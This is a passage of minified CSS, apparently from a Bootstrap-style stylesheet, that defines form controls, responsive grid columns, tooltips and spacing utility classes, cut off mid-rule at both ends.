1200px){legend{font-size:1.5rem}}legend+*{clear:left}::-webkit-datetime-edit-fields-wrapper,::-webkit-datetime-edit-text,::-webkit-datetime-edit-minute,::-webkit-datetime-edit-hour-field,::-webkit-datetime-edit-day-field,::-webkit-datetime-edit-month-field,::-webkit-datetime-edit-year-field{padding:0}::-webkit-inner-spin-button{height:auto}[type="search"]{outline-offset:-2px;-webkit-appearance:textfield}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-color-swatch-wrapper{padding:0}::file-selector-button{font:inherit}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}output{display:inline-block}iframe{border:0}summary{display:list-item;cursor:pointer}progress{vertical-align:baseline}[hidden]{display:none !important}.lead{font-size:1.25rem;font-weight:300}.display-1{font-size:calc(1.625rem + 4.5vw);font-weight:300;line-height:1.2}@media (min-width: 1200px){.display-1{font-size:5rem}}.display-2{font-size:calc(1.575rem + 3.9vw);font-weight:300;line-height:1.2}@media (min-width: 1200px){.display-2{font-size:4.5rem}}.display-3{font-size:calc(1.525rem + 3.3vw);font-weight:300;line-height:1.2}@media (min-width: 1200px){.display-3{font-size:4rem}}.display-4{font-size:calc(1.475rem + 2.7vw);font-weight:300;line-height:1.2}@media (min-width: 1200px){.display-4{font-size:3.5rem}}.display-5{font-size:calc(1.425rem + 2.1vw);font-weight:300;line-height:1.2}@media (min-width: 1200px){.display-5{font-size:3rem}}.display-6{font-size:calc(1.375rem + 1.5vw);font-weight:300;line-height:1.2}@media (min-width: 1200px){.display-6{font-size:2.5rem}}.list-unstyled{padding-left:0;list-style:none}.list-inline{padding-left:0;list-style:none}.list-inline-item{display:inline-block}.list-inline-item:not(:last-child){margin-right:.5rem}.initialism{font-size:.875em;text-transform:uppercase}.blockquote{margin-bottom:1rem;font-size:1.25rem}.blockquote>:last-child{margin-bottom:0}.blockquote-footer{margin-top:-1rem;margin-bottom:1rem;font-size:.875em;color:#6c757d}.blockquote-footer::before{content:"\2014\00A0"}.form-control{display:block;width:100%;padding:.375rem .75rem;font-size:1rem;font-weight:400;line-height:1.5;color:#212529;background-color:#fff;background-clip:padding-box;border:1px solid #efefef;appearance:none;border-radius:.25rem;box-shadow:-5px 5px 10px rgba(83,83,83,0.15);transition:border-color 0.15s ease-in-out,box-shadow 0.15s ease-in-out}@media (prefers-reduced-motion: reduce){.form-control{transition:none}}.form-control[type="file"]{overflow:hidden}.form-control[type="file"]:not(:disabled):not([readonly]){cursor:pointer}.form-control:focus{color:#212529;background-color:#fff;border-color:#86b7fe;outline:0;box-shadow:-5px 5px 10px rgba(83,83,83,0.15),0 0 0 1px rgba(13,110,253,0.1)}.form-control::-webkit-date-and-time-value{height:1.5em}.form-control::placeholder{color:#6c757d;opacity:1}.form-control:disabled,.form-control[readonly]{background-color:#e9ecef;opacity:1}.form-control::file-selector-button{padding:.375rem .75rem;margin:-.375rem -.75rem;margin-inline-end:.75rem;color:#212529;background-color:#e9ecef;pointer-events:none;border-color:inherit;border-style:solid;border-width:0;border-inline-end-width:1px;border-radius:0;transition:color 0.15s ease-in-out,background-color 0.15s ease-in-out,border-color 0.15s ease-in-out,box-shadow 0.15s ease-in-out}@media (prefers-reduced-motion: reduce){.form-control::file-selector-button{transition:none}}.form-control:hover:not(:disabled):not([readonly])::file-selector-button{background-color:#dde0e3}.form-control::-webkit-file-upload-button{padding:.375rem .75rem;margin:-.375rem -.75rem;margin-inline-end:.75rem;color:#212529;background-color:#e9ecef;pointer-events:none;border-color:inherit;border-style:solid;border-width:0;border-inline-end-width:1px;border-radius:0;transition:color 0.15s ease-in-out,background-color 0.15s ease-in-out,border-color 0.15s ease-in-out,box-shadow 0.15s ease-in-out}@media (prefers-reduced-motion: reduce){.form-control::-webkit-file-upload-button{transition:none}}.form-control:hover:not(:disabled):not([readonly])::-webkit-file-upload-button{background-color:#dde0e3}.form-control-plaintext{display:block;width:100%;padding:.375rem 0;margin-bottom:0;line-height:1.5;color:#212529;background-color:transparent;border:solid transparent;border-width:1px 0}.form-control-plaintext.form-control-sm,.form-control-plaintext.form-control-lg{padding-right:0;padding-left:0}.form-control-sm{min-height:calc(1.5em + .5rem + 2px);padding:.25rem .5rem;font-size:.875rem;border-radius:.2rem}.form-control-sm::file-selector-button{padding:.25rem .5rem;margin:-.25rem -.5rem;margin-inline-end:.5rem}.form-control-sm::-webkit-file-upload-button{padding:.25rem .5rem;margin:-.25rem -.5rem;margin-inline-end:.5rem}.form-control-lg{min-height:calc(1.5em + 1rem + 2px);padding:.5rem 1rem;font-size:1.25rem;border-radius:.3rem}.form-control-lg::file-selector-button{padding:.5rem 1rem;margin:-.5rem -1rem;margin-inline-end:1rem}.form-control-lg::-webkit-file-upload-button{padding:.5rem 1rem;margin:-.5rem -1rem;margin-inline-end:1rem}textarea.form-control{min-height:20px}textarea.form-control-sm{min-height:calc(1.5em + .5rem + 2px)}textarea.form-control-lg{min-height:calc(1.5em + 1rem + 2px)}.form-control-color{width:3rem;height:auto;padding:.375rem}.form-control-color:not(:disabled):not([readonly]){cursor:pointer}.form-control-color::-moz-color-swatch{height:1.5em;border-radius:.25rem}.form-control-color::-webkit-color-swatch{height:1.5em;border-radius:.25rem}.container,.container-fluid,.container-sm,.container-md,.container-lg,.container-xl,.container-xxl{width:100%;padding-right:var(--bs-gutter-x, .75rem);padding-left:var(--bs-gutter-x, .75rem);margin-right:auto;margin-left:auto}@media (min-width: 576px){.container,.container-sm{max-width:540px}}@media (min-width: 768px){.container,.container-sm,.container-md{max-width:720px}}@media (min-width: 992px){.container,.container-sm,.container-md,.container-lg{max-width:960px}}@media (min-width: 1200px){.container,.container-sm,.container-md,.container-lg,.container-xl{max-width:1200px}}@media (min-width: 1400px){.container,.container-sm,.container-md,.container-lg,.container-xl,.container-xxl{max-width:1380px}}.row{--bs-gutter-x: 1.5rem;--bs-gutter-y: 0;display:flex;flex-wrap:wrap;margin-top:calc(-1 * var(--bs-gutter-y));margin-right:calc(-.5 * var(--bs-gutter-x));margin-left:calc(-.5 * var(--bs-gutter-x))}.row>*{flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--bs-gutter-x) * .5);padding-left:calc(var(--bs-gutter-x) * .5);margin-top:var(--bs-gutter-y)}.col{flex:1 0 0%}.row-cols-auto>*{flex:0 0 auto;width:auto}.row-cols-1>*{flex:0 0 auto;width:100%}.row-cols-2>*{flex:0 0 auto;width:50%}.row-cols-3>*{flex:0 0 auto;width:33.33333%}.row-cols-4>*{flex:0 0 auto;width:25%}.row-cols-5>*{flex:0 0 auto;width:20%}.row-cols-6>*{flex:0 0 auto;width:16.66667%}.col-auto{flex:0 0 auto;width:auto}.col-1{flex:0 0 auto;width:8.33333%}.col-2{flex:0 0 auto;width:16.66667%}.col-3{flex:0 0 auto;width:25%}.col-4{flex:0 0 auto;width:33.33333%}.col-5{flex:0 0 auto;width:41.66667%}.col-6{flex:0 0 auto;width:50%}.col-7{flex:0 0 auto;width:58.33333%}.col-8{flex:0 0 auto;width:66.66667%}.col-9{flex:0 0 auto;width:75%}.col-10{flex:0 0 auto;width:83.33333%}.col-11{flex:0 0 auto;width:91.66667%}.col-12{flex:0 0 auto;width:100%}.offset-1{margin-left:8.33333%}.offset-2{margin-left:16.66667%}.offset-3{margin-left:25%}.offset-4{margin-left:33.33333%}.offset-5{margin-left:41.66667%}.offset-6{margin-left:50%}.offset-7{margin-left:58.33333%}.offset-8{margin-left:66.66667%}.offset-9{margin-left:75%}.offset-10{margin-left:83.33333%}.offset-11{margin-left:91.66667%}.g-0,.gx-0{--bs-gutter-x: 0}.g-0,.gy-0{--bs-gutter-y: 0}.g-1,.gx-1{--bs-gutter-x: .25rem}.g-1,.gy-1{--bs-gutter-y: .25rem}.g-2,.gx-2{--bs-gutter-x: .5rem}.g-2,.gy-2{--bs-gutter-y: .5rem}.g-3,.gx-3{--bs-gutter-x: 1rem}.g-3,.gy-3{--bs-gutter-y: 1rem}.g-4,.gx-4{--bs-gutter-x: 1.5rem}.g-4,.gy-4{--bs-gutter-y: 1.5rem}.g-5,.gx-5{--bs-gutter-x: 3rem}.g-5,.gy-5{--bs-gutter-y: 3rem}@media (min-width: 576px){.col-sm{flex:1 0 0%}.row-cols-sm-auto>*{flex:0 0 auto;width:auto}.row-cols-sm-1>*{flex:0 0 auto;width:100%}.row-cols-sm-2>*{flex:0 0 auto;width:50%}.row-cols-sm-3>*{flex:0 0 auto;width:33.33333%}.row-cols-sm-4>*{flex:0 0 auto;width:25%}.row-cols-sm-5>*{flex:0 0 auto;width:20%}.row-cols-sm-6>*{flex:0 0 auto;width:16.66667%}.col-sm-auto{flex:0 0 auto;width:auto}.col-sm-1{flex:0 0 auto;width:8.33333%}.col-sm-2{flex:0 0 auto;width:16.66667%}.col-sm-3{flex:0 0 auto;width:25%}.col-sm-4{flex:0 0 auto;width:33.33333%}.col-sm-5{flex:0 0 auto;width:41.66667%}.col-sm-6{flex:0 0 auto;width:50%}.col-sm-7{flex:0 0 auto;width:58.33333%}.col-sm-8{flex:0 0 auto;width:66.66667%}.col-sm-9{flex:0 0 auto;width:75%}.col-sm-10{flex:0 0 auto;width:83.33333%}.col-sm-11{flex:0 0 auto;width:91.66667%}.col-sm-12{flex:0 0 auto;width:100%}.offset-sm-0{margin-left:0}.offset-sm-1{margin-left:8.33333%}.offset-sm-2{margin-left:16.66667%}.offset-sm-3{margin-left:25%}.offset-sm-4{margin-left:33.33333%}.offset-sm-5{margin-left:41.66667%}.offset-sm-6{margin-left:50%}.offset-sm-7{margin-left:58.33333%}.offset-sm-8{margin-left:66.66667%}.offset-sm-9{margin-left:75%}.offset-sm-10{margin-left:83.33333%}.offset-sm-11{margin-left:91.66667%}.g-sm-0,.gx-sm-0{--bs-gutter-x: 0}.g-sm-0,.gy-sm-0{--bs-gutter-y: 0}.g-sm-1,.gx-sm-1{--bs-gutter-x: .25rem}.g-sm-1,.gy-sm-1{--bs-gutter-y: .25rem}.g-sm-2,.gx-sm-2{--bs-gutter-x: .5rem}.g-sm-2,.gy-sm-2{--bs-gutter-y: .5rem}.g-sm-3,.gx-sm-3{--bs-gutter-x: 1rem}.g-sm-3,.gy-sm-3{--bs-gutter-y: 1rem}.g-sm-4,.gx-sm-4{--bs-gutter-x: 1.5rem}.g-sm-4,.gy-sm-4{--bs-gutter-y: 1.5rem}.g-sm-5,.gx-sm-5{--bs-gutter-x: 3rem}.g-sm-5,.gy-sm-5{--bs-gutter-y: 3rem}}@media (min-width: 768px){.col-md{flex:1 0 0%}.row-cols-md-auto>*{flex:0 0 auto;width:auto}.row-cols-md-1>*{flex:0 0 auto;width:100%}.row-cols-md-2>*{flex:0 0 auto;width:50%}.row-cols-md-3>*{flex:0 0 auto;width:33.33333%}.row-cols-md-4>*{flex:0 0 auto;width:25%}.row-cols-md-5>*{flex:0 0 auto;width:20%}.row-cols-md-6>*{flex:0 0 auto;width:16.66667%}.col-md-auto{flex:0 0 auto;width:auto}.col-md-1{flex:0 0 auto;width:8.33333%}.col-md-2{flex:0 0 auto;width:16.66667%}.col-md-3{flex:0 0 auto;width:25%}.col-md-4{flex:0 0 auto;width:33.33333%}.col-md-5{flex:0 0 auto;width:41.66667%}.col-md-6{flex:0 0 auto;width:50%}.col-md-7{flex:0 0 auto;width:58.33333%}.col-md-8{flex:0 0 auto;width:66.66667%}.col-md-9{flex:0 0 auto;width:75%}.col-md-10{flex:0 0 auto;width:83.33333%}.col-md-11{flex:0 0 auto;width:91.66667%}.col-md-12{flex:0 0 auto;width:100%}.offset-md-0{margin-left:0}.offset-md-1{margin-left:8.33333%}.offset-md-2{margin-left:16.66667%}.offset-md-3{margin-left:25%}.offset-md-4{margin-left:33.33333%}.offset-md-5{margin-left:41.66667%}.offset-md-6{margin-left:50%}.offset-md-7{margin-left:58.33333%}.offset-md-8{margin-left:66.66667%}.offset-md-9{margin-left:75%}.offset-md-10{margin-left:83.33333%}.offset-md-11{margin-left:91.66667%}.g-md-0,.gx-md-0{--bs-gutter-x: 0}.g-md-0,.gy-md-0{--bs-gutter-y: 0}.g-md-1,.gx-md-1{--bs-gutter-x: .25rem}.g-md-1,.gy-md-1{--bs-gutter-y: .25rem}.g-md-2,.gx-md-2{--bs-gutter-x: .5rem}.g-md-2,.gy-md-2{--bs-gutter-y: .5rem}.g-md-3,.gx-md-3{--bs-gutter-x: 1rem}.g-md-3,.gy-md-3{--bs-gutter-y: 1rem}.g-md-4,.gx-md-4{--bs-gutter-x: 1.5rem}.g-md-4,.gy-md-4{--bs-gutter-y: 1.5rem}.g-md-5,.gx-md-5{--bs-gutter-x: 3rem}.g-md-5,.gy-md-5{--bs-gutter-y: 3rem}}@media (min-width: 992px){.col-lg{flex:1 0 0%}.row-cols-lg-auto>*{flex:0 0 auto;width:auto}.row-cols-lg-1>*{flex:0 0 auto;width:100%}.row-cols-lg-2>*{flex:0 0 auto;width:50%}.row-cols-lg-3>*{flex:0 0 auto;width:33.33333%}.row-cols-lg-4>*{flex:0 0 auto;width:25%}.row-cols-lg-5>*{flex:0 0 auto;width:20%}.row-cols-lg-6>*{flex:0 0 auto;width:16.66667%}.col-lg-auto{flex:0 0 auto;width:auto}.col-lg-1{flex:0 0 auto;width:8.33333%}.col-lg-2{flex:0 0 auto;width:16.66667%}.col-lg-3{flex:0 0 auto;width:25%}.col-lg-4{flex:0 0 auto;width:33.33333%}.col-lg-5{flex:0 0 auto;width:41.66667%}.col-lg-6{flex:0 0 auto;width:50%}.col-lg-7{flex:0 0 auto;width:58.33333%}.col-lg-8{flex:0 0 auto;width:66.66667%}.col-lg-9{flex:0 0 auto;width:75%}.col-lg-10{flex:0 0 auto;width:83.33333%}.col-lg-11{flex:0 0 auto;width:91.66667%}.col-lg-12{flex:0 0 auto;width:100%}.offset-lg-0{margin-left:0}.offset-lg-1{margin-left:8.33333%}.offset-lg-2{margin-left:16.66667%}.offset-lg-3{margin-left:25%}.offset-lg-4{margin-left:33.33333%}.offset-lg-5{margin-left:41.66667%}.offset-lg-6{margin-left:50%}.offset-lg-7{margin-left:58.33333%}.offset-lg-8{margin-left:66.66667%}.offset-lg-9{margin-left:75%}.offset-lg-10{margin-left:83.33333%}.offset-lg-11{margin-left:91.66667%}.g-lg-0,.gx-lg-0{--bs-gutter-x: 0}.g-lg-0,.gy-lg-0{--bs-gutter-y: 0}.g-lg-1,.gx-lg-1{--bs-gutter-x: .25rem}.g-lg-1,.gy-lg-1{--bs-gutter-y: .25rem}.g-lg-2,.gx-lg-2{--bs-gutter-x: .5rem}.g-lg-2,.gy-lg-2{--bs-gutter-y: .5rem}.g-lg-3,.gx-lg-3{--bs-gutter-x: 1rem}.g-lg-3,.gy-lg-3{--bs-gutter-y: 1rem}.g-lg-4,.gx-lg-4{--bs-gutter-x: 1.5rem}.g-lg-4,.gy-lg-4{--bs-gutter-y: 1.5rem}.g-lg-5,.gx-lg-5{--bs-gutter-x: 3rem}.g-lg-5,.gy-lg-5{--bs-gutter-y: 3rem}}@media (min-width: 1200px){.col-xl{flex:1 0 0%}.row-cols-xl-auto>*{flex:0 0 auto;width:auto}.row-cols-xl-1>*{flex:0 0 auto;width:100%}.row-cols-xl-2>*{flex:0 0 auto;width:50%}.row-cols-xl-3>*{flex:0 0 auto;width:33.33333%}.row-cols-xl-4>*{flex:0 0 auto;width:25%}.row-cols-xl-5>*{flex:0 0 auto;width:20%}.row-cols-xl-6>*{flex:0 0 auto;width:16.66667%}.col-xl-auto{flex:0 0 auto;width:auto}.col-xl-1{flex:0 0 auto;width:8.33333%}.col-xl-2{flex:0 0 auto;width:16.66667%}.col-xl-3{flex:0 0 auto;width:25%}.col-xl-4{flex:0 0 auto;width:33.33333%}.col-xl-5{flex:0 0 auto;width:41.66667%}.col-xl-6{flex:0 0 auto;width:50%}.col-xl-7{flex:0 0 auto;width:58.33333%}.col-xl-8{flex:0 0 auto;width:66.66667%}.col-xl-9{flex:0 0 auto;width:75%}.col-xl-10{flex:0 0 auto;width:83.33333%}.col-xl-11{flex:0 0 auto;width:91.66667%}.col-xl-12{flex:0 0 auto;width:100%}.offset-xl-0{margin-left:0}.offset-xl-1{margin-left:8.33333%}.offset-xl-2{margin-left:16.66667%}.offset-xl-3{margin-left:25%}.offset-xl-4{margin-left:33.33333%}.offset-xl-5{margin-left:41.66667%}.offset-xl-6{margin-left:50%}.offset-xl-7{margin-left:58.33333%}.offset-xl-8{margin-left:66.66667%}.offset-xl-9{margin-left:75%}.offset-xl-10{margin-left:83.33333%}.offset-xl-11{margin-left:91.66667%}.g-xl-0,.gx-xl-0{--bs-gutter-x: 0}.g-xl-0,.gy-xl-0{--bs-gutter-y: 0}.g-xl-1,.gx-xl-1{--bs-gutter-x: .25rem}.g-xl-1,.gy-xl-1{--bs-gutter-y: .25rem}.g-xl-2,.gx-xl-2{--bs-gutter-x: .5rem}.g-xl-2,.gy-xl-2{--bs-gutter-y: .5rem}.g-xl-3,.gx-xl-3{--bs-gutter-x: 1rem}.g-xl-3,.gy-xl-3{--bs-gutter-y: 1rem}.g-xl-4,.gx-xl-4{--bs-gutter-x: 1.5rem}.g-xl-4,.gy-xl-4{--bs-gutter-y: 1.5rem}.g-xl-5,.gx-xl-5{--bs-gutter-x: 3rem}.g-xl-5,.gy-xl-5{--bs-gutter-y: 3rem}}@media (min-width: 1400px){.col-xxl{flex:1 0 0%}.row-cols-xxl-auto>*{flex:0 0 auto;width:auto}.row-cols-xxl-1>*{flex:0 0 auto;width:100%}.row-cols-xxl-2>*{flex:0 0 auto;width:50%}.row-cols-xxl-3>*{flex:0 0 auto;width:33.33333%}.row-cols-xxl-4>*{flex:0 0 auto;width:25%}.row-cols-xxl-5>*{flex:0 0 auto;width:20%}.row-cols-xxl-6>*{flex:0 0 auto;width:16.66667%}.col-xxl-auto{flex:0 0 auto;width:auto}.col-xxl-1{flex:0 0 auto;width:8.33333%}.col-xxl-2{flex:0 0 auto;width:16.66667%}.col-xxl-3{flex:0 0 auto;width:25%}.col-xxl-4{flex:0 0 auto;width:33.33333%}.col-xxl-5{flex:0 0 auto;width:41.66667%}.col-xxl-6{flex:0 0 auto;width:50%}.col-xxl-7{flex:0 0 auto;width:58.33333%}.col-xxl-8{flex:0 0 auto;width:66.66667%}.col-xxl-9{flex:0 0 auto;width:75%}.col-xxl-10{flex:0 0 auto;width:83.33333%}.col-xxl-11{flex:0 0 auto;width:91.66667%}.col-xxl-12{flex:0 0 auto;width:100%}.offset-xxl-0{margin-left:0}.offset-xxl-1{margin-left:8.33333%}.offset-xxl-2{margin-left:16.66667%}.offset-xxl-3{margin-left:25%}.offset-xxl-4{margin-left:33.33333%}.offset-xxl-5{margin-left:41.66667%}.offset-xxl-6{margin-left:50%}.offset-xxl-7{margin-left:58.33333%}.offset-xxl-8{margin-left:66.66667%}.offset-xxl-9{margin-left:75%}.offset-xxl-10{margin-left:83.33333%}.offset-xxl-11{margin-left:91.66667%}.g-xxl-0,.gx-xxl-0{--bs-gutter-x: 0}.g-xxl-0,.gy-xxl-0{--bs-gutter-y: 0}.g-xxl-1,.gx-xxl-1{--bs-gutter-x: .25rem}.g-xxl-1,.gy-xxl-1{--bs-gutter-y: .25rem}.g-xxl-2,.gx-xxl-2{--bs-gutter-x: .5rem}.g-xxl-2,.gy-xxl-2{--bs-gutter-y: .5rem}.g-xxl-3,.gx-xxl-3{--bs-gutter-x: 1rem}.g-xxl-3,.gy-xxl-3{--bs-gutter-y: 1rem}.g-xxl-4,.gx-xxl-4{--bs-gutter-x: 1.5rem}.g-xxl-4,.gy-xxl-4{--bs-gutter-y: 1.5rem}.g-xxl-5,.gx-xxl-5{--bs-gutter-x: 3rem}.g-xxl-5,.gy-xxl-5{--bs-gutter-y: 3rem}}.tooltip{position:absolute;z-index:1080;display:block;margin:0;font-family:var(--bs-font-sans-serif);font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;white-space:normal;line-break:auto;font-size:.875rem;word-wrap:break-word;opacity:0}.tooltip.show{opacity:.9}.tooltip .tooltip-arrow{position:absolute;display:block;width:.8rem;height:.4rem}.tooltip .tooltip-arrow::before{position:absolute;content:"";border-color:transparent;border-style:solid}.bs-tooltip-top,.bs-tooltip-auto[data-popper-placement^="top"]{padding:.4rem 0}.bs-tooltip-top .tooltip-arrow,.bs-tooltip-auto[data-popper-placement^="top"] .tooltip-arrow{bottom:0}.bs-tooltip-top .tooltip-arrow::before,.bs-tooltip-auto[data-popper-placement^="top"] .tooltip-arrow::before{top:-1px;border-width:.4rem .4rem 0;border-top-color:#000}.bs-tooltip-end,.bs-tooltip-auto[data-popper-placement^="right"]{padding:0 .4rem}.bs-tooltip-end .tooltip-arrow,.bs-tooltip-auto[data-popper-placement^="right"] .tooltip-arrow{left:0;width:.4rem;height:.8rem}.bs-tooltip-end .tooltip-arrow::before,.bs-tooltip-auto[data-popper-placement^="right"] .tooltip-arrow::before{right:-1px;border-width:.4rem .4rem .4rem 0;border-right-color:#000}.bs-tooltip-bottom,.bs-tooltip-auto[data-popper-placement^="bottom"]{padding:.4rem 0}.bs-tooltip-bottom .tooltip-arrow,.bs-tooltip-auto[data-popper-placement^="bottom"] .tooltip-arrow{top:0}.bs-tooltip-bottom .tooltip-arrow::before,.bs-tooltip-auto[data-popper-placement^="bottom"] .tooltip-arrow::before{bottom:-1px;border-width:0 .4rem .4rem;border-bottom-color:#000}.bs-tooltip-start,.bs-tooltip-auto[data-popper-placement^="left"]{padding:0 .4rem}.bs-tooltip-start .tooltip-arrow,.bs-tooltip-auto[data-popper-placement^="left"] .tooltip-arrow{right:0;width:.4rem;height:.8rem}.bs-tooltip-start .tooltip-arrow::before,.bs-tooltip-auto[data-popper-placement^="left"] .tooltip-arrow::before{left:-1px;border-width:.4rem 0 .4rem .4rem;border-left-color:#000}.tooltip-inner{max-width:200px;padding:.25rem .5rem;color:#fff;text-align:center;background-color:#000;border-radius:.25rem}.d-inline{display:inline !important}.d-inline-block{display:inline-block !important}.d-block{display:block !important}.d-grid{display:grid !important}.d-table{display:table !important}.d-table-row{display:table-row !important}.d-table-cell{display:table-cell !important}.d-flex{display:flex !important}.d-inline-flex{display:inline-flex !important}.d-none{display:none !important}.flex-fill{flex:1 1 auto !important}.flex-row{flex-direction:row !important}.flex-column{flex-direction:column !important}.flex-row-reverse{flex-direction:row-reverse !important}.flex-column-reverse{flex-direction:column-reverse !important}.flex-grow-0{flex-grow:0 !important}.flex-grow-1{flex-grow:1 !important}.flex-shrink-0{flex-shrink:0 !important}.flex-shrink-1{flex-shrink:1 !important}.justify-content-start{justify-content:flex-start !important}.justify-content-end{justify-content:flex-end !important}.justify-content-center{justify-content:center !important}.justify-content-between{justify-content:space-between !important}.justify-content-around{justify-content:space-around !important}.justify-content-evenly{justify-content:space-evenly !important}.align-items-start{align-items:flex-start !important}.align-items-end{align-items:flex-end !important}.align-items-center{align-items:center !important}.align-items-baseline{align-items:baseline !important}.align-items-stretch{align-items:stretch !important}.align-content-start{align-content:flex-start !important}.align-content-end{align-content:flex-end !important}.align-content-center{align-content:center !important}.align-content-between{align-content:space-between !important}.align-content-around{align-content:space-around !important}.align-content-stretch{align-content:stretch !important}.align-self-auto{align-self:auto !important}.align-self-start{align-self:flex-start !important}.align-self-end{align-self:flex-end !important}.align-self-center{align-self:center !important}.align-self-baseline{align-self:baseline !important}.align-self-stretch{align-self:stretch !important}.m-0{margin:0 !important}.m-1{margin:.25rem !important}.m-2{margin:.5rem !important}.m-3{margin:1rem !important}.m-4{margin:1.5rem !important}.m-5{margin:3rem !important}.m-auto{margin:auto !important}.mx-0{margin-right:0 !important;margin-left:0 !important}.mx-1{margin-right:.25rem !important;margin-left:.25rem !important}.mx-2{margin-right:.5rem !important;margin-left:.5rem !important}.mx-3{margin-right:1rem !important;margin-left:1rem !important}.mx-4{margin-right:1.5rem !important;margin-left:1.5rem !important}.mx-5{margin-right:3rem !important;margin-left:3rem !important}.mx-auto{margin-right:auto !important;margin-left:auto !important}.my-0{margin-top:0 !important;margin-bottom:0 !important}.my-1{margin-top:.25rem !important;margin-bottom:.25rem !important}.my-2{margin-top:.5rem !important;margin-bottom:.5rem !important}.my-3{margin-top:1rem !important;margin-bottom:1rem !important}.my-4{margin-top:1.5rem !important;margin-bottom:1.5rem !important}.my-5{margin-top:3rem !important;margin-bottom:3rem !important}.my-auto{margin-top:auto !important;margin-bottom:auto !important}.mt-0{margin-top:0 !important}.mt-1{margin-top:.25rem !important}.mt-2{margin-top:.5rem !important}.mt-3{margin-top:1rem !important}.mt-4{margin-top:1.5rem !important}.mt-5{margin-top:3rem !important}.mt-auto{margin-top:auto !important}.me-0{margin-right:0 !important}.me-1{margin-right:.25rem !important}.me-2{margin-right:.5rem !important}.me-3{margin-right:1rem !important}.me-4{margin-right:1.5rem !important}.me-5{margin-right:3rem !important}.me-auto{margin-right:auto !important}.mb-0{margin-bottom:0 !important}.mb-1{margin-bottom:.25rem !important}.mb-2{margin-bottom:.5rem !important}.mb-3{margin-bottom:1rem !important}.mb-4{margin-bottom:1.5rem !important}.mb-5{margin-bottom:3rem !important}.mb-auto{margin-bottom:auto !important}.ms-0{margin-left:0 !important}.ms-1{margin-left:.25rem !important}.ms-2{margin-left:.5rem !important}.ms-3{margin-left:1rem !important}.ms-4{margin-left:1.5rem !important}.ms-5{margin-left:3rem !important}.ms-auto{margin-left:auto !important}.p-0{padding:0 !important}.p-1{padding:.25rem !important}.p-2{padding:.5rem !important}.p-3{padding:1rem !important}.p-4{padding:1.5rem !important}.p-5{padding:3rem !important}.px-0{padding-right:0 !important;padding-left:0 !important}.px-1{padding-right:.25rem !important;padding-left:.25rem !important}.px-2{padding-right:.5rem !important;padding-left:.5rem !important}.px-3{padding-right:1rem !important;padding-left:1rem !important}.px-4{padding-right:1.5rem !important;padding-left:1.5rem !important}.px-5{padding-right:3rem !important;padding-left:3rem !important}.py-0{padding-top:0 !important;padding-bottom:0 !important}.py-1{padding-top:.25rem !important;padding-bottom:.25rem !important}.py-2{padding-top:.5rem !important;padding-bottom:.5rem !important}.py-3{padding-top:1rem !important;padding-bottom:1rem !important}.py-4{padding-top:1.5rem !important;padding-bottom:1.5rem !important}.py-5{padding-top:3rem !important;padding-bottom:3rem !important}.pt-0{padding-top:0 !important}.pt-1{padding-top:.25rem !important}.pt-2{padding-top:.5rem !important}.pt-3{padding-top:1rem !important}.pt-4{padding-top:1.5rem !important}.pt-5{padding-top:3rem !important}.pe-0{padding-right:0 !important}.pe-1{padding-right:.25rem !important}.pe-2{padding-right:.5rem !important}.pe-3{padding-right:1rem !important}.pe-4{padding-right:1.5rem !important}.pe-5{padding-right:3rem !important}.pb-0{padding-bottom:0 !important}.pb-1{padding-bottom:.25rem !important}.pb-2{padding-bottom:.5rem !important}.pb-3{padding-bottom:1rem !important}.pb-4{padding-bottom:1.5rem !important}.pb-5{padding-bottom:3rem !important}.ps-0{padding-left:0 !important}.ps-1{padding-left:.25rem !important}.ps-2{padding-left:.5rem !important}.ps-3{padding-left:1rem !important}.ps-4{padding-left:1.5rem !important}.ps-5{padding-left:3rem !important}.text-start{text-align:left !important}.text-end{text-align:right !important}.text-center{text-align:center !important}@media (min-width: 576px){.d-sm-inline{display:inline !important}.d-sm-inline-block{display:inline-block !important}.d-sm-block{display:block !important}.d-sm-grid{display:grid !important}.d-sm-table{display:table !important}.d-sm-table-row{display:table-row !important}.d-sm-table-cell{display:table-cell !important}.d-sm-flex{display:flex !important}.d-sm-inline-flex{display:inline-flex !important}.d-sm-none{display:none !important}.flex-sm-fill{flex:1 1 auto !important}.flex-sm-row{flex-direction:row !important}.flex-sm-column{flex-direction:column !important}.flex-sm-row-reverse{flex-direction:row-reverse !important}.flex-sm-column-reverse{flex-direction:column-reverse !important}.flex-sm-grow-0{flex-grow:0 !important}.flex-sm-grow-1{flex-grow:1 !important}.flex-sm-shrink-0{flex-shrink:0 !important}.flex-sm-shrink-1{flex-shrink:1 !important}.justify-content-sm-start{justify-content:flex-start !important}.justify-content-sm-end{justify-content:flex-end !important}.justify-content-sm-center{justify-content:center !important}.justify-content-sm-between{justify-content:space-between !important}.justify-content-sm-around{justify-content:space-around !important}.justify-content-sm-evenly{justify-content:space-evenly !important}.align-items-sm-start{align-items:flex-start !important}.align-items-sm-end{align-items:flex-end !important}.align-items-sm-center{align-items:center !important}.align-items-sm-baseline{align-items:baseline !important}.align-items-sm-stretch{align-items:stretch !important}.align-content-sm-start{align-content:flex-start !important}.align-content-sm-end{align-content:flex-end !important}.align-content-sm-center{align-content:center !important}.align-content-sm-between{align-content:space-between !important}.align-content-sm-around{align-content:space-around !important}.align-content-sm-stretch{align-content:stretch !important}.align-self-sm-auto{align-self:auto !important}.align-self-sm-start{align-self:flex-start !important}.align-self-sm-end{align-self:flex-end !important}.align-self-sm-center{align-self:center !important}.align-self-sm-baseline{align-self:baseline !important}.align-self-sm-stretch{align-self:stretch !important}.m-sm-0{margin:0 !important}.m-sm-1{margin:.25rem !important}.m-sm-2{margin:.5rem !important}.m-sm-3{margin:1rem !important}.m-sm-4{margin:1.5rem !important}.m-sm-5{margin:3rem !important}.m-sm-auto{margin:auto !important}.mx-sm-0{margin-right:0 !important;margin-left:0 !important}.mx-sm-1{margin-right:.25rem !important;margin-left:.25rem !important}.mx-sm-2{margin-right:.5rem !important;margin-left:.5rem !important}.mx-sm-3{margin-right:1rem !important;margin-left:1rem !important}.mx-sm-4{margin-right:1.5rem !important;margin-left:1.5rem !important}.mx-sm-5{margin-right:3rem !important;margin-left:3rem !important}.mx-sm-auto{margin-right:auto !important;margin-left:auto !important}.my-sm-0{margin-top:0 !important;margin-bottom:0 !important}.my-sm-1{margin-top:.25rem 